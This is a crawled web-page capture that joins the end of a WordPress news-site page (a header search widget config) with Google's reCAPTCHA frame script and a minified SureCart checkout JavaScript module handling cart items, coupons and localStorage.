                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_menu_active3","style_general_separator","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PGgWOaZB3tBfYRMLayNCbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768690650533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/checkout/index.js?ver=b851c1733a0c206ca80b
body_size: 2165
content:
import*as e from"@wordpress/interactivity";var t,o,n={d:function(e,t){for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},r=(t={getContext:function(){return e.getContext},getElement:function(){return e.getElement},store:function(){return e.store}},o={},n.d(o,t),o);const{__,sprintf:i,_n}=wp.i18n,c="surecart-local-storage",s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"live",t=arguments.length>1?arguments[1]:void 0;const o=localStorage.getItem(c),n={live:{},test:{}},r=(JSON.parse(o)||n)[e];return r?.[t]||n},u=e=>"keydown"===e.type&&"Enter"!==e.key&&" "!==e.key,a=e=>{const t=document.querySelector?.(e)||null;t&&setTimeout((()=>{t.focus()}),0)},{state:l,actions:p}=(0,r.store)("surecart/checkout",{state:{loading:!1,error:null,promotionCode:"",checkout:{},oldCheckout:{},get itemsCount(){return l.checkout?.line_items_count||0},get hasItems(){return l.itemsCount>0},get discountIsRedeemable(){return"redeemable"===l?.checkout?.discount?.redeemable_status},get lineItemHasScratchAmount(){const{line_item:e}=(0,r.getContext)();return!(e?.ad_hoc_amount||!e?.scratch_display_amount)&&e.scratch_amount!==e.subtotal_amount},get isDiscountApplied(){return!!l?.checkout?.discount?.promotion?.code},get checkoutLineItems(){return(l?.checkout?.line_items?.data||[]).sort(((e,t)=>{const o=e?.price?.current_swap||e?.swap?1:0;return(t?.price?.current_swap||t?.swap?1:0)-o}))},get lineItemFees(){const{line_item:e}=(0,r.getContext)();return e?.fees?.data||[]},get isEditable(){const{line_item:e}=(0,r.getContext)();return!e?.price?.ad_hoc&&!e?.bump_amount},get hasSubscription(){return(l.checkout?.line_items?.data||[]).some((e=>"month"===e?.price?.recurring_interval&&!!e?.price?.recurring_interval&&!e?.price?.recurring_period_count))},get hasRecurring(){return l?.checkout?.line_items?.data?.some((e=>e?.price?.recurring_interval))},get swap(){const{line_item:e}=(0,r.getContext)();return e?.swap||e?.price?.current_swap},get swapDisplayAmount(){return l?.swap?.swap_price?.display_amount},get swapIntervalText(){return l?.swap?.swap_price?.short_interval_text},get swapIntervalCountText(){return l?.swap?.swap_price?.short_interval_count_text},get errorTitle(){return l.error?.title||l.error||""},get errorMessage(){return l.error?.message||""},get lineItemPermalink(){const{line_item:e}=(0,r.getContext)(),t=e?.price?.product;return t?.is_published?t?.permalink:null},get additionalErrors(){return(l?.error?.additional_errors||[]).map((e=>e.message))},get showCartMenuIcon(){const{cartMenuAlwaysShown:e}=(0,r.getContext)();return l.itemsCount>0||e},get itemsCountAriaLabel(){const e=l.itemsCount;return i(_n(/* translators: %d: number of items in the cart */
"Total of %d item in the cart","Total of %d items in the cart",e,"surecart"),e)},get lineItemVariant(){const{line_item:e}=(0,r.getContext)();return(e?.variant_options||[]).filter(Boolean).join(" / ")||null},get lineItemPriceName(){const{line_item:e}=(0,r.getContext)();return e.price.name??""}},callbacks:{getState(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return null===e?(0,r.getContext)():(0,r.getContext)()?.[e]||!1},init(){const{mode:e,formId:t}=(0,r.getContext)(),o=s(e,t);p.setCheckout(o,e,t)},syncTabs(e){if(e?.key!==c)return;const{mode:t,formId:o}=(0,r.getContext)(),n=s(t,o);p.setCheckout(n,t,o)},onChangeCheckout:function*(){const{checkout:e,oldCheckout:t}=l;if(JSON.stringify(e?.line_items?.data||[])===JSON.stringify(t?.line_items?.data||[]))return;const{processCheckoutEvents:o}=yield import("@surecart/checkout-events");o(e,t)}},actions:{fetch:function*(){const{mode:e,formId:t}=(0,r.getContext)()??{};if(!l.checkout?.id||!e||!t)return;const{fetchCheckout:o}=yield import("@surecart/checkout-service");try{const n=yield*o({id:l.checkout?.id});p.setCheckout(n,e,t)}catch(e){console.error(e),"checkout.not_found"===e?.code&&p.clearCheckouts()}},toggleDiscountInput(e){if(u(e))return!0;e.preventDefault();const t=(0,r.getContext)();t.discountInputOpen=!t.discountInputOpen;const{ref:o}=(0,r.getElement)(),n=o?.parentElement?.querySelector?.("input");n&&setTimeout((()=>n.focus()),0)},toggleSwap:function*(){const{line_item:e,mode:t,formId:o}=(0,r.getContext)(),{toggleSwap:n}=yield import("@surecart/checkout-service"),i=yield*n({id:e?.id,action:e?.swap?"unswap":"swap"});p.setCheckout(i,t,o)},setPromotionCode(e){l.promotionCode=e?.target?.value||""},maybeApplyDiscountOnKeyChange(e){if("Escape"!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.stopPropagation()),"Escape"===e.key)return(0,r.getContext)().discountInputOpen=!1,void a("#sc-coupon-trigger");"Enter"===e.key&&p.applyDiscount(e),p.setPromotionCode(e)},applyDiscount:function*(e){if(e.preventDefault(),e.stopPropagation(),!l.promotionCode)return;const{mode:t,formId:o}=(0,r.getContext)(),{speak:n}=yield import("@surecart/a11y");n(__("Applying promotion code.","surecart"),"assertive");const{handleCouponApply:c}=yield import("@surecart/checkout-service"),s=yield*c(l.promotionCode);s&&(n(i(/* translators: %s: promotion code */
__("Promotion code %s has been applied.","surecart"),l.promotionCode),"assertive"),l.error="",p.setCheckout(s,t,o),a("#sc-coupon-remove-discount"))},removeDiscount:function*(){const e=(0,r.getContext)(),{mode:t,formId:o}=e,{speak:n}=yield import("@surecart/a11y");n(__("Removing promotion code.","surecart"),"assertive");const{handleCouponApply:i}=yield import("@surecart/checkout-service"),c=yield*i(null);c&&(l.promotionCode="",e.discountInputOpen=!1,p.setCheckout(c,t,o),n(__("Promotion code has been removed.","surecart"),"assertive"),a("#sc-coupon-trigger"))},closeCouponOnClickOutside:e=>{const t=(0,r.getContext)();e&&e.target.closest(".sc-coupon-form")||t.discountInputOpen&&(t.discountInputOpen=!1)},clearCheckouts(){let e=JSON.parse(localStorage.getItem(c));e={live:{},test:{}},localStorage.setItem(c,JSON.stringify(e)),l.checkout={}},setCheckout(e,t,o){let n=s(t,o);if(!n)return;l.oldCheckout=n;let r=JSON.parse(localStorage.getItem(c));r||(r={live:{},test:{}}),t&&e?.live_mode===("live"===t)&&(r={...r,[t]:{...r[t],[o]:e}},localStorage.setItem(c,JSON.stringify(r)),l.checkout=s(t,o))},onQuantityIncrease:function*(e){if(u(e))return!0;const{line_item:t}=(0,r.getContext)(),o=t?.quantity+1;yield p.updateLineItem({quantity:o});const{speak:n}=yield import("@surecart/a11y");n(i(/* translators: %d: quantity */
__("Quantity increased to %d.","surecart"),o),"assertive")},onQuantityDecrease:function*(e){if(u(e))return!0;const{line_item:t}=(0,r.getContext)(),o=t?.quantity-1;if(o<1)return;yield p.updateLineItem({quantity:o});const{speak:n}=yield import("@surecart/a11y");n(i(/* translators: %d: quantity */
__("Quantity decreased to %d.","surecart"),o),"assertive")},onQuantityChange:function*(e){const t=parseInt(e.target.value||"");yield p.updateLineItem({quantity:t});const{speak:o}=yield import("@surecart/a11y");o(i(/* translators: %d: quantity */
__("Quantity changed to %d.","surecart"),t),"assertive")},updateLineItem:function*(e){l.loading=!0;const{line_item:t,mode:o,formId:n}=(0,r.getContext)(),{updateCheckoutLineItem:i}=yield import("@surecart/checkout-service"),c=yield*i({id:t?.id,data:e});p.setCheckout(c,o,n),l.loading=!1},removeLineItem:function*(e){if(u(e))return!0;e.preventDefault(),l.loading=!0;const{line_item:t,mode:o,formId:n}=(0,r.getContext)(),{speak:i}=yield import("@surecart/a11y");i(__("Removing line item.","surecart"),"assertive");const{removeCheckoutLineItem:c}=yield import("@surecart/checkout-service"),s=yield*c(t?.id);p.setCheckout(s,o,n),l.loading=!1},updateCheckout(e){const{checkout:t,mode:o,formId:n}=e.detail;p.setCheckout(t,o,n)}}});addEventListener("scCheckoutUpdated",(e=>{document.querySelector("sc-checkout")||p.updateCheckout(e)}));